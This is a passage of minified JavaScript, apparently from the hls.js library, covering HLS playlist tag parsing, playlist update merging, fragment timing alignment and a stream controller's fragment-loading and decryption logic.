K=jr(w,t,c);if(K.isSupported()){if("NONE"===K.method){d=void 0;break}d||(d={});var V=d[K.keyFormat];null!=V&&V.matches(K)||(V&&(d=a({},d)),d[K.keyFormat]=K)}else Y.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+w+'"');break;case"START":c.startTimeOffset=qr(w);break;case"MAP":var H=new gr(w,c);if(R.duration){var W=new re(i,f);$r(W,H,r,d),m=W,R.initSegment=m,m.rawProgramDateTime&&!R.rawProgramDateTime&&(R.rawProgramDateTime=m.rawProgramDateTime)}else{var j=R.byteRangeEndOffset;if(j){var q=R.byteRangeStartOffset;b=j-q+"@"+q}else b=null;$r(R,H,r,d),m=R,k=!0}m.cc=T;break;case"SERVER-CONTROL":h&&Jr(c,C,l),h=new gr(w),c.canBlockReload=h.bool("CAN-BLOCK-RELOAD"),c.canSkipUntil=h.optionalFloat("CAN-SKIP-UNTIL",0),c.canSkipDateRanges=c.canSkipUntil>0&&h.bool("CAN-SKIP-DATERANGES"),c.partHoldBack=h.optionalFloat("PART-HOLD-BACK",0),c.holdBack=h.optionalFloat("HOLD-BACK",0);break;case"PART-INF":c.partTarget&&Jr(c,C,l);var X=new gr(w);c.partTarget=X.decimalFloatingPoint("PART-TARGET");break;case"PART":var Q=c.partList;Q||(Q=c.partList=[]);var z=y>0?Q[Q.length-1]:void 0,$=y++,Z=new gr(w,c),J=new ie(Z,R,f,$,z);Q.push(J),R.duration+=J.duration;break;case"PRELOAD-HINT":var ee=new gr(w,c);c.preloadHint=ee;break;case"RENDITION-REPORT":var te=new gr(w,c);c.renditionReports=c.renditionReports||[],c.renditionReports.push(te);break;default:Y.warn("line parsed but not handled: "+l)}}}L&&!L.relurl?(g.pop(),E-=L.duration,c.partList&&(c.fragmentHint=L)):c.partList&&(zr(R,L,v),R.cc=T,c.fragmentHint=R,d&&Zr(R,d,c)),c.targetduration||(c.playlistParsingError=new Error("#EXT-X-TARGETDURATION is required"));var ne=g.length,ae=g[0],se=g[ne-1];if((E+=c.skippedSegments*c.targetduration)>0&&ne&&se){c.averagetargetduration=E/ne;var oe=se.sn;c.endSN="initSegment"!==oe?oe:0,c.live||(se.endList=!0),I>0&&(function(e,t){for(var r=e[t],i=t;i--;){var n=e[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(g,I),ae&&v.unshift(ae))}return c.fragmentHint&&(E+=c.fragmentHint.duration),c.totalduration=E,v.length&&c.dateRangeTagCount&&ae&&Yr(v,c),c.endCC=T,c},e}();function Yr(e,t){var r=e.length;if(!r){if(!t.hasProgramDateTime)return;var i=t.fragments[t.fragments.length-1];e.push(i),r++}for(var n=e[r-1],a=t.live?1/0:t.totalduration,s=Object.keys(t.dateRanges),o=s.length;o--;){var l=t.dateRanges[s[o]],u=l.startDate.getTime();l.tagAnchor=n.ref;for(var d=r;d--;){var h;if((null==(h=e[d])?void 0:h.sn)<t.startSN)break;var f=Wr(t,u,e,d,a);if(-1!==f){l.tagAnchor=t.fragments[f].ref;break}}}}function Wr(e,t,r,i,n){var a=r[i];if(a){var s,o=a.programDateTime;if((t>=o||0===i)&&t<=o+1e3*(((null==(s=r[i+1])?void 0:s.start)||n)-a.start)){var l=r[i].sn-e.startSN;if(l<0)return-1;var u=e.fragments;if(u.length>r.length)for(var d=(r[i+1]||u[u.length-1]).sn-e.startSN;d>l;d--){var h=u[d].programDateTime;if(t>=h&&t<h+1e3*u[d].duration)return d}return l}}return-1}function jr(e,t,r){var i,n,a=new gr(e,r),s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,d=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&Y.error("Invalid IV: "+a.IV);var h=o?Hr.resolve(o,t):"",f=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Nr(s,h,d,f,l,a.KEYID)}function qr(e){var t=new gr(e).decimalFloatingPoint("TIME-OFFSET");return A(t)?t:null}function Xr(e,t){var r=(e||"").split(/[ ,]+/).filter((function(e){return e}));["video","audio","text"].forEach((function(e){var i=r.filter((function(t){return Ce(t,e)}));i.length&&(t[e+"Codec"]=i.map((function(e){return e.split("/")[0]})).join(","),r=r.filter((function(e){return-1===i.indexOf(e)})))})),t.unknownCodecs=r}function Qr(e,t,r){var i=t[r];i&&(e[r]=i)}function zr(e,t,r){e.rawProgramDateTime?r.push(e):null!=t&&t.programDateTime&&(e.programDateTime=t.endProgramDateTime)}function $r(e,t,r,i){e.relurl=t.URI,t.BYTERANGE&&e.setByteRange(t.BYTERANGE),e.level=r,e.sn="initSegment",i&&(e.levelkeys=i),e.initSegment=null}function Zr(e,t,r){e.levelkeys=t;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===t||!Object.keys(t).some((function(e){return t[e].isCommonEncryption}))||i.push(e)}function Jr(e,t,r){e.playlistParsingError=new Error("#EXT-X-"+t+" must not appear more than once ("+r[0]+")")}function ei(e,t,r){e.playlistParsingError=new Error("#EXT-X-"+t+" must appear before the first Media Segment ("+r[0]+")")}function ti(e,t){var r=t.startPTS;if(A(r)){var i,n=0;t.sn>e.sn?(n=r-e.start,i=e):(n=e.start-r,i=t),i.duration!==n&&i.setDuration(n)}else t.sn>e.sn?e.cc===t.cc&&e.minEndPTS?t.setStart(e.start+(e.minEndPTS-e.start)):t.setStart(e.start+e.duration):t.setStart(Math.max(e.start-t.duration,0))}function ri(e,t,r,i,n,a,s){i-r<=0&&(s.warn("Fragment should have a positive duration",t),i=r+t.duration,a=n+t.duration);var o=r,l=i,u=t.startPTS,d=t.endPTS;if(A(u)){var h=Math.abs(u-r);e&&h>e.totalduration?s.warn("media timestamps and playlist times differ by "+h+"s for level "+t.level+" "+e.url):A(t.deltaPTS)?t.deltaPTS=Math.max(h,t.deltaPTS):t.deltaPTS=h,o=Math.max(r,u),r=Math.min(r,u),n=void 0!==t.startDTS?Math.min(n,t.startDTS):n,l=Math.min(i,d),i=Math.max(i,d),a=void 0!==t.endDTS?Math.max(a,t.endDTS):a}var f=r-t.start;0!==t.start&&t.setStart(r),t.setDuration(i-t.start),t.startPTS=r,t.maxStartPTS=o,t.startDTS=n,t.endPTS=i,t.minEndPTS=l,t.endDTS=a;var c,g=t.sn;if(!e||g<e.startSN||g>e.endSN)return 0;var v=g-e.startSN,m=e.fragments;for(m[v]=t,c=v;c>0;c--)ti(m[c],m[c-1]);for(c=v;c<m.length-1;c++)ti(m[c],m[c+1]);return e.fragmentHint&&ti(m[m.length-1],e.fragmentHint),e.PTSKnown=e.alignedSliding=!0,f}function ii(e,t,r){if(e!==t){for(var i,n=null,s=e.fragments,o=s.length-1;o>=0;o--){var l=s[o].initSegment;if(l){n=l;break}}e.fragmentHint&&delete e.fragmentHint.endPTS,function(e,t,r){for(var i=t.skippedSegments,n=Math.max(e.startSN,t.startSN)-t.startSN,a=(e.fragmentHint?1:0)+(i?t.endSN:Math.min(e.endSN,t.endSN))-t.startSN,s=t.startSN-e.startSN,o=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,l=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,u=n;u<=a;u++){var d=l[s+u],h=o[u];if(i&&!h&&d&&(h=t.fragments[u]=d),d&&h){r(d,h,u,o);var f=d.relurl,c=h.relurl;if(f&&fi(f,c))return void(t.playlistParsingError=ni("media sequence mismatch "+h.sn+":",e,t,0,h));if(d.cc!==h.cc)return void(t.playlistParsingError=ni("discontinuity sequence mismatch ("+d.cc+"!="+h.cc+")",e,t,0,h))}}}(e,t,(function(e,r,a,s){if((!t.startCC||t.skippedSegments)&&r.cc!==e.cc){for(var o=e.cc-r.cc,l=a;l<s.length;l++)s[l].cc+=o;t.endCC=s[s.length-1].cc}A(e.startPTS)&&A(e.endPTS)&&(r.setStart(r.startPTS=e.startPTS),r.startDTS=e.startDTS,r.maxStartPTS=e.maxStartPTS,r.endPTS=e.endPTS,r.endDTS=e.endDTS,r.minEndPTS=e.minEndPTS,r.setDuration(e.endPTS-e.startPTS),r.duration&&(i=r),t.PTSKnown=t.alignedSliding=!0),e.hasStreams&&(r.elementaryStreams=e.elementaryStreams),r.loader=e.loader,e.hasStats&&(r.stats=e.stats),e.initSegment&&(r.initSegment=e.initSegment,n=e.initSegment)}));var u=t.fragments,d=t.fragmentHint?u.concat(t.fragmentHint):u;if(n&&d.forEach((function(e){var t;!e||e.initSegment&&e.initSegment.relurl!==(null==(t=n)?void 0:t.relurl)||(e.initSegment=n)})),t.skippedSegments){if(t.deltaUpdateFailed=u.some((function(e){return!e})),t.deltaUpdateFailed){r.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=t.skippedSegments;h--;)u.shift();t.startSN=u[0].sn}else{t.canSkipDateRanges&&(t.dateRanges=function(e,t,r){var i=t.dateRanges,n=t.recentlyRemovedDateranges,s=a({},e);n&&n.forEach((function(e){delete s[e]}));var o=Object.keys(s).length;return o?(Object.keys(i).forEach((function(e){var t=s[e],n=new mr(i[e].attr,t);n.isValid?(s[e]=n,t||(n.tagOrder+=o)):r.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+ot(i[e].attr)+'"')})),s):i}(e.dateRanges,t,r));var f=e.fragments.filter((function(e){return e.rawProgramDateTime}));if(e.hasProgramDateTime&&!t.hasProgramDateTime)for(var c=1;c<d.length;c++)null===d[c].programDateTime&&zr(d[c],d[c-1],f);Yr(f,t)}t.endCC=u[u.length-1].cc}if(!t.startCC){var g,v=li(e,t.startSN-1);t.startCC=null!=(g=null==v?void 0:v.cc)?g:u[0].cc}!function(e,t,r){if(e&&t)for(var i=0,n=0,a=e.length;n<=a;n++){var s=e[n],o=t[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(e.partList,t.partList,(function(e,t){t.elementaryStreams=e.elementaryStreams,t.stats=e.stats})),i?ri(t,i,i.startPTS,i.endPTS,i.startDTS,i.endDTS,r):ai(e,t),u.length&&(t.totalduration=t.edge-u[0].start),t.driftStartTime=e.driftStartTime,t.driftStart=e.driftStart;var m=t.advancedDateTime;if(t.advanced&&m){var p=t.edge;t.driftStart||(t.driftStartTime=m,t.driftStart=p),t.driftEndTime=m,t.driftEnd=p}else t.driftEndTime=e.driftEndTime,t.driftEnd=e.driftEnd,t.advancedDateTime=e.advancedDateTime;-1===t.requestScheduled&&(t.requestScheduled=e.requestScheduled)}}function ni(e,t,r,i,n){return new Error(e+" "+n.url+"\nPlaylist starting @"+t.startSN+"\n"+t.m3u8+"\n\nPlaylist starting @"+r.startSN+"\n"+r.m3u8)}function ai(e,t,r){void 0===r&&(r=!0);var i=t.startSN+t.skippedSegments-e.startSN,n=e.fragments,a=i>=0,s=0;if(a&&i<n.length)s=n[i].start;else if(a&&t.startSN===e.endSN+1)s=e.fragmentEnd;else if(a&&r)s=e.fragmentStart+i*t.levelTargetDuration;else{if(t.skippedSegments||0!==t.fragmentStart)return;s=e.fragmentStart}si(t,s)}function si(e,t){if(t){for(var r=e.fragments,i=e.skippedSegments;i<r.length;i++)r[i].addStart(t);e.fragmentHint&&e.fragmentHint.addStart(t)}}function oi(e,t){void 0===t&&(t=1/0);var r=1e3*e.targetduration;if(e.updated){var i=e.fragments;if(i.length&&4*r>t){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}function li(e,t,r){if(!e)return null;var i=e.fragments[t-e.startSN];return i||((i=e.fragmentHint)&&i.sn===t?i:t<e.startSN&&r&&r.sn===t?r:null)}function ui(e,t,r){return e?di(e.partList,t,r):null}function di(e,t,r){if(e)for(var i=e.length;i--;){var n=e[i];if(n.index===r&&n.fragment.sn===t)return n}return null}function hi(e){e.forEach((function(e,t){var r;null==(r=e.details)||r.fragments.forEach((function(e){e.level=t,e.initSegment&&(e.initSegment.level=t)}))}))}function fi(e,t){return!(e===t||!t)&&ci(e)!==ci(t)}function ci(e){return e.replace(/\?[^?]*$/,"")}function gi(e,t){for(var r=0,i=e.length;r<i;r++){var n;if((null==(n=e[r])?void 0:n.cc)===t)return e[r]}return null}function vi(e,t){var r=e.start+t;e.startPTS=r,e.setStart(r),e.endPTS=r+e.duration}function mi(e,t){for(var r=t.fragments,i=0,n=r.length;i<n;i++)vi(r[i],e);t.fragmentHint&&vi(t.fragmentHint,e),t.alignedSliding=!0}function pi(e,t){if(function(e,t){return!!(e&&t.startCC<e.endCC&&t.endCC>e.startCC)}(t,e)){var r=Math.min(t.endCC,e.endCC),i=gi(t.fragments,r),n=gi(e.fragments,r);i&&n&&(Y.log("Aligning playlist at start of dicontinuity sequence "+r),mi(i.start-n.start,e))}}function yi(e,t){if(e.hasProgramDateTime&&t.hasProgramDateTime){var r=e.fragments,i=t.fragments;if(r.length&&i.length){var n,a,s=Math.min(t.endCC,e.endCC);t.startCC<s&&e.startCC<s&&(n=gi(i,s),a=gi(r,s)),n&&a||(a=gi(r,(n=i[Math.floor(i.length/2)]).cc)||r[Math.floor(r.length/2)]);var o=n.programDateTime,l=a.programDateTime;o&&l&&mi((l-o)/1e3-(a.start-n.start),e)}}}function Ei(e,t,r){Ti(e,t,r),e.addEventListener(t,r)}function Ti(e,t,r){e.removeEventListener(t,r)}var Si=function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+"-"+e.end(i).toFixed(3)+"]";return t},Ai={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"},Li=function(e){function t(t,r,i,n,a){var s;return(s=e.call(this,n,t.logger)||this).hls=void 0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=Ai.STOPPED,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.buffering=!0,s.loadingParts=!1,s.loopSn=void 0,s.onMediaSeeking=function(){var e=s,t=e.config,r=e.fragCurrent,i=e.media,n=e.mediaBuffer,a=e.state,o=i?i.currentTime:0,l=sr.bufferInfo(n||i,o,t.maxBufferHole),u=!l.len;if(s.log("Media seeking to "+(A(o)?o.toFixed(3):o)+", state: "+a+", "+(u?"out of":"in")+" buffer"),s.state===Ai.ENDED)s.resetLoadingState();else if(r){var d=t.maxFragLookUpTolerance,h=r.start-d,f=r.start+r.duration+d;if(u||f<l.start||h>l.end){var c=o>f;(o<h||c)&&(c&&r.loader&&(s.log("Cancelling fragment load for seek (sn: "+r.sn+")"),r.abortRequests(),s.resetLoadingState()),s.fragPrevious=null)}}if(i&&(s.fragmentTracker.removeFragmentsInRange(o,1/0,s.playlistType,!0),o>s.lastCurrentTime&&(s.lastCurrentTime=o),!s.loadingParts)){var g=Math.max(l.end,o),v=s.shouldLoadParts(s.getLevelDetails(),g);v&&(s.log("LL-Part loading ON after seeking to "+o.toFixed(2)+" with buffer @"+g.toFixed(2)),s.loadingParts=v)}s.hls.hasEnoughToStart||(s.log("Setting "+(u?"startPosition":"nextLoadPosition")+" to "+o+" for seek without enough to start"),s.nextLoadPosition=o,u&&(s.startPosition=o)),u&&s.state===Ai.IDLE&&s.tickImmediate()},s.onMediaEnded=function(){s.log("setting startPosition to 0 because media ended"),s.startPosition=s.lastCurrentTime=0},s.playlistType=a,s.hls=t,s.fragmentLoader=new Jt(t.config),s.keyLoader=i,s.fragmentTracker=r,s.config=t.config,s.decrypter=new $t(t.config),s}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(b.ERROR,this.onError,this)},r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(e){},r.stopLoad=function(){if(this.state!==Ai.STOPPED){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);var e=this.fragCurrent;null!=e&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ai.STOPPED}},r.pauseBuffering=function(){this.buffering=!1},r.resumeBuffering=function(){this.buffering=!0},r._streamEnded=function(e,t){if(t.live||!this.media)return!1;var r=e.end||0,i=this.config.timelineOffset||0;if(r<=i)return!1;var n=e.buffered;this.config.maxBufferHole&&n&&n.length>1&&(e=sr.bufferedInfo(n,e.start,0));var a=e.nextStart;if(a&&a>i&&a<t.edge)return!1;if(this.media.currentTime<e.start)return!1;var s=t.partList;if(null!=s&&s.length){var o=s[s.length-1];return sr.isBuffered(this.media,o.start+o.duration/2)}var l=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(l)},r.getLevelDetails=function(){if(this.levels&&null!==this.levelLastLoaded)return this.levelLastLoaded.details},r.onMediaAttached=function(e,t){var r=this.media=this.mediaBuffer=t.media;Ei(r,"seeking",this.onMediaSeeking),Ei(r,"ended",this.onMediaEnded);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ai.STOPPED&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(e,t){var r=!!t.transferMedia,i=this.media;if(null!==i){if(i.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),Ti(i,"seeking",this.onMediaSeeking),Ti(i,"ended",this.onMediaEnded),this.keyLoader&&!r&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,r)return this.resetLoadingState(),void this.resetTransmuxer();this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}},r.onManifestLoading=function(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1},r.onError=function(e,t){},r.onManifestLoaded=function(e,t){this.startTimeOffset=t.startTimeOffset},r.onHandlerDestroying=function(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),e.prototype.onHandlerDestroying.call(this),this.hls=this.onMediaSeeking=this.onMediaEnded=null},r.onHandlerDestroyed=function(){this.state=Ai.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,e.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(e,t,r){this.startFragRequested=!0,this._loadFragForPlayback(e,t,r)},r._loadFragForPlayback=function(e,t,r){var i=this;this._doFragLoad(e,t,r,(function(e){var t=e.frag;if(i.fragContextChanged(t))return i.warn(t.type+" sn: "+t.sn+(e.part?" part: "+e.part.index:"")+" of "+i.fragInfo(t,!1,e.part)+") was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var t=i.state,r=e.frag;i.fragContextChanged(r)?(t===Ai.FRAG_LOADING||!i.fragCurrent&&t===Ai.PARSING)&&(i.fragmentTracker.removeFragment(r),i.state=Ai.IDLE):("payload"in e&&(i.log("Loaded "+r.type+" sn: "+r.sn+" of "+i.playlistLabel()+" "+r.level),i.hls.trigger(b.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(t){i.state!==Ai.STOPPED&&i.state!==Ai.ERROR&&(i.warn("Frag error: "+((null==t?void 0:t.message)||t)),i.resetFragmentLoading(e))}))},r.clearTrackerIfNeeded=function(e){var t,r=this.fragmentTracker;if(r.getState(e)===Bt){var i=e.type,n=this.getFwdBufferInfo(this.mediaBuffer,i),a=Math.max(e.duration,n?n.len:this.config.maxBufferLength),s=this.backtrackFragment;(1==(s?e.sn-s.sn:0)||this.reduceMaxBufferLength(a,e.duration))&&r.removeFragment(e)}else 0===(null==(t=this.mediaBuffer)?void 0:t.buffered.length)?r.removeAllFragments():r.hasParts(e.type)&&(r.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),r.getState(e)===Gt&&r.removeFragment(e))},r.checkLiveUpdate=function(e){if(e.updated&&!e.live){var t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)},r.waitForLive=function(e){var t=e.details;return(null==t?void 0:t.live)&&"EVENT"!==t.type&&(this.levelLastLoaded!==e||t.expired)},r.flushMainBuffer=function(e,t,r){if(void 0===r&&(r=null),e-t){var i={startOffset:e,endOffset:t,type:r};this.hls.trigger(b.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(e,t){var r=this;this._doFragLoad(e,t).then((function(e){var t=null==e?void 0:e.frag;if(!t||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var t=r.hls,i=e.frag,n=e.payload,a=i.decryptdata;if(n&&n.byteLength>0&&null!=a&&a.key&&a.iv&&Tr(a.method)){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer,Sr(a.method)).catch((function(e){throw t.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:i}),e})).then((function(n){var a=self.performance.now();return t.trigger(b.FRAG_DECRYPTED,{frag:i,payload:n,stats:{tstart:s,tdecrypt:a}}),e.payload=n,r.completeInitSegmentLoad(e)}))}return r.completeInitSegmentLoad(e)})).catch((function(t){r.state!==Ai.STOPPED&&r.state!==Ai.ERROR&&(r.warn(t),r.resetFragmentLoading(e))}))},r.completeInitSegmentLoad=function(e){if(!this.levels)throw new Error("init load aborted, missing levels");var t=e.frag.stats;this.state!==Ai.STOPPED&&(this.state=Ai.IDLE),e.frag.data=new Uint8Array(e.payload),t.parsing.start=t.buffering.start=self.performance.now(),t.parsing.end=t.buffering.end=self.performance.now(),this.tick()},r.unhandledEncryptionError=function(e,t){var r,i,n=e.tracks;if(n&&!t.encrypted&&(null!=(r=n.audio)&&r.encrypted||null!=(i=n.video)&&i.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){var a=this.media,s=new Error("Encrypted track with no key in "+this.fragInfo(t)+" (media "+(a?"attached mediaKeys: "+a.mediaKeys:"detached")+")");return this.warn(s.message),!(!a||a.mediaKeys)&&(this.hls.trigger(b.ERROR,{type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_KEYS,fatal:!1,error:s,frag:t}),this.resetTransmuxer(),!0)}return!1},r.fragContextChanged=function(e){var t=this.fragCurrent;return!e||!t||e.sn!==t.sn||e.level!==t.level},r.fragBufferedComplete=function(e,t){var r=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log("Buffered "+e.type+" sn: "+e.sn+(t?" part: "+t.index:"")+" of "+this.fragInfo(e,!1,t)+" > buffer:"+(r?Si(sr.getBuffered(r)):"(detached)")+")"),te(e)){var i;if(e.type!==x){var n=e.elementaryStreams;if(!Object.keys(n).some((function(e){return!!n[e]})))return void(this.state=Ai.IDLE)}var a=null==(i=this.levels)?void 0:i[e.level];null!=a&&a.fragmentError&&(this.log("Resetting level fragment error count of "+a.fragmentError+" on frag buffered"),a.fragmentError=0)}this.state=Ai.IDLE},r._handleFragmentLoadComplete=function(e){var t=this.transmuxer;if(t){var r=e.frag,i=e.part,n=e.partsLoaded,a=!n||0===n.length||n.some((function(e){return!e})),s=new nr(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);t.flush(s)}},r._handleFragmentLoadProgress=function(e){},r._doFragLoad=function(e,t,r,i){var n,a=this;void 0===r&&(r=null),this.fragCurrent=e;var s=t.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;if(!e.encrypted||null!=(n=e.decryptdata)&&n.key)e.encrypted||(o=this.keyLoader.loadClear(e,s.encryptedFragments,this.startFragRequested))&&this.log("[eme] blocking frag load until media-keys acquired");else if(this.log("Loading key for "+e.sn+" of ["+s.startSN+"-"+s.endSN+"], "+this.playlistLabel()+" "+e.level),this.state=Ai.KEY_LOADING,this.fragCurrent=e,o=this.keyLoader.load(e).then((function(e){if(!a.fragContextChanged(e.frag))return a.hls.trigger(b.KEY_LOADED,e),a.state===Ai.KEY_LOADING&&(a.state=Ai.IDLE),e})),this.hls.trigger(b.KEY_LOADING,{frag:e}),null===this.fragCurrent)return this.log("context changed in KEY_LOADING"),Promise.resolve(null);var l,u=this.fragPrevious;if(te(e)&&(!u||e.sn!==u.sn)){var d=this.shouldLoadParts(t.details,e.end);d!==this.loadingParts&&(this.log("LL-Part loading "+(d?"ON":"OFF")+" loading sn "+(null==u?void 0:u.sn)+"->"+e.sn),this.loadingParts=d)}if(r=Math.max(e.start,r||0),this.loadingParts&&te(e)){var h=s.partList;if(h&&i){r>s.fragmentEnd&&s.fragmentHint&&(e=s.fragmentHint);var f=this.getNextPart(h,e,r);if(f>-1){var c,g=h[f];return e=this.fragCurrent=g.fragment,this.log("Loading "+e.type+" sn: "+e.sn+" part: "+g.index+" ("+f+"/"+(h.length-1)+") of "+this.fragInfo(e,!1,g)+") cc: "+e.cc+" ["+s.startSN+"-"+s.endSN+"], target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=g.start+g.duration,this.state=Ai.FRAG_LOADING,c=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(e,g,t,i)})).catch((function(e){return a.handleFragLoadError(e)})):this.doFragPartsLoad(e,g,t,i).catch((function(e){return a.handleFragLoadError(e)})),this.hls.trigger(b.FRAG_LOADING,{frag:e,part:g,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):c}if(!e.url||this.loadedEndOfParts(h,r))return Promise.resolve(null)}}if(te(e)&&this.loadingParts)this.log("LL-Part loading OFF after next part miss @"+r.toFixed(2)+" Check buffer at sn: "+e.sn+" loaded parts: "+(null==(l=s.partList)?void 0:l.filter((function(e){return e.loaded})).map((function(e){return"["+e.start+"-"+e.end+"]"})))),this.loadingParts=!1;else if(!e.url)return Promise.resolve(null);this.log("Loading "+e.type+" sn: "+e.sn+" of "+this.fragInfo(e,!1)+") cc: "+e.cc+" ["+s.startSN+"-"+s.endSN+"], target: "+parseFloat(r.toFixed(3))),A(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=Ai.FRAG_LOADING;var v,m=this.config.progressive;return v=m&&o?o.then((function(t){return!t||a.fragContextChanged(t.frag)?null:a.fragmentLoader.load(e,i)})).catch((function(e){return a.handleFragLoadError(e)})):Promise.all([this.fragmentLoader.load(e,m?i:void 0),o]).then((function(e){var t=e[0];return!m&&i&&i(t),t})).catch((function(e){return a.handleFragLoadError(e)})),this.hls.trigger(b.FRAG_LOADING,{frag:e,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):v},r.doFragPartsLoad=function(e,t,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList,d=function(t){n.fragmentLoader.loadPart(e,t,i).then((function(i){l[t.index]=i;var s=i.part;n.hls.trigger(b.FRAG_LOADED,i);var o=ui(r.details,e.sn,t.index+1)||di(u,e.sn,t.index+1);if(!o)return a({frag:e,part:s,partsLoaded:l});d(o)})).catch(s)};d(t)}))},r.handleFragLoadError=function(e){if("data"in e){var t=e.data;t.frag&&t.details===k.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):t.frag&&t.type===I.KEY_SYSTEM_ERROR?(t.frag.abortRequests(),this.resetFragmentLoading(t.frag)):this.hls.trigger(b.ERROR,t)}else this.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null},r._handleTransmuxerFlush=function(e){var t=this.getCurrentContext(e);if(t&&this.state===Ai.PARSING){var r=t.frag,i=t.part,n=t.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a);var s=this.getLevelDetails(),o=s&&r.sn>s.endSN||this.shouldLoadParts(s,r.end);o!==this.loadingParts&&(this.log("LL-Part loading "+(o?"ON":"OFF")+" after parsing segment ending @"+r.end.toFixed(2)),this.loadingParts=o),this.updateLevelTiming(r,i,n,e.partial)}else this.fragCurrent||this.state===Ai.STOPPED||this.state===Ai.ERROR||(this.state=Ai.IDLE)},r.shouldLoadParts=function(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var r,i,n=e.partList[0];if(n.fragment.type===x)return!1;if(t>=n.end+((null==(r=e.fragmentHint)?void 0:r.duration)||0)&&(this.hls.hasEnoughToStart?(null==(i=this.media)?void 